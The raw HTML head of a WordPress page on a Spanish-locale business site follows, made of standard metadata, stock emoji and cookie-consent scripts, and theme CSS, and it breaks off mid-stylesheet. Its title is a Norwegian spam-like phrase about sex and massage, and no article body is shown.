

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferratransgut.com/vi-menn-pike-gjennomsnitt-penis-lengde-sex-in-thailand-intim-massasje/
body_size: 31690
content:
<!DOCTYPE HTML>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Vi menn pike gjennomsnitt penis lengde sex in thailand intim massasje &#8211; FERRATRANSGUT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/75385057d9b6709ae08152ee/script.js"></script><link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FERRATRANSGUT &raquo; Feed" href="https://ferratransgut.com/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Vi menn pike gjennomsnitt penis lengde sex in thailand intim massasje &#8211; FERRATRANSGUT">
<meta property="og:url" content="https://ferratransgut.com/vi-menn-pike-gjennomsnitt-penis-lengde-sex-in-thailand-intim-massasje/">
<meta property="og:locale" content="es_ES">
<meta property="og:site_name" content="FERRATRANSGUT">
<meta property="og:type" content="article">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ferratransgut.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://ferratransgut.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CNoto+Sans%3A400%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='us-theme-css' href='https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.css?ver=91bc3dee' media='all' />
<script></script><link rel="https://api.w.org/" href="https://ferratransgut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ferratransgut.com/wp-json/wp/v2/posts/2132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferratransgut.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ferratransgut.com/vi-menn-pike-gjennomsnitt-penis-lengde-sex-in-thailand-intim-massasje/" />
<link rel='shortlink' href='https://ferratransgut.com/?p=2132' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Fvi-menn-pike-gjennomsnitt-penis-lengde-sex-in-thailand-intim-massasje%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Fvi-menn-pike-gjennomsnitt-penis-lengde-sex-in-thailand-intim-massasje%2F&#038;format=xml" />
<style>#google_language_translator{text-align:left!important;}select.goog-te-combo{float:right;}.goog-te-gadget{padding-top:13px;}.goog-te-gadget .goog-te-combo{margin-top:-7px!important;}.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style>		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.getElementsByTagName( 'html' )[ 0 ].className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.27") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.27") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.27") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.27") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.27") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.27") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:;height:;overflow:hidden}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:50px;--header-sticky-height:50px}.l-header:before{content:'50'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1281px){.ush_image_1{height:60px!important}.l-header.sticky .ush_image_1{height:50px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}@media (max-width:600px){.ush_image_1{height:48px!important}.l-header.sticky .ush_image_1{height:48px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:#3d3d3d;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_2 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_2 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{font-size:24px}}.ush_menu_2 .w-nav-icon>div{border-width:3px}@media screen and 